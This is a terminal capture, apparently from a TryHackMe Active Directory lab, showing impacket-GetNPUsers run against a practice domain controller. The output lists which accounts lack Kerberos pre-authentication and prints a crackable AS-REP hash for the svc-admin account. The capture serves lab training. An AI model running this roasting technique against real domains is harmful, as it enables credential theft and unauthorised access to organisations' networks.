 ┌──(kali㉿kali)-[~/Chall/THM/Attacktivedirectory/Enum]
└─$ impacket-GetNPUsers -dc-ip 10.10.60.35 'spookysec.local/' -usersfile real_users.txt 2>/dev/null
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User james doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:542ffcaff5ff973571221ce247639de5$5c015375d1747520c65cfd0e274742646078ed1bbc30bf1e9dd63fa32be9d663e62ec8271864c9ba8fa7
a299f3802b2faff8dfd6d1684682eb82d8a22b6da935f890fa490ba3767331584e16c4622407ab473e2c190a22a470e9fed5750a49234d0099b44f9e0f180c96e492d614bc137226a8f872c4c731a
6ab03ef88ced8014c32e180d8b7afcd404602d8bad7a6bcda4b97107aef337ab9192ffcc7c23a6f8b6f9101cc006d39c2188c1aa4fc31d87bde8737465ee6d31a13d36538b9381143d295a158a660
2792d48fbf4119028f9ca7b233def4de701fa339d8eb332ec9fcb9c4b6662710a72bf35601d0b7d79c7aaa
[-] User robin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User darkstar doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User backup doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User paradox doesn't have UF_DONT_REQUIRE_PREAUTH set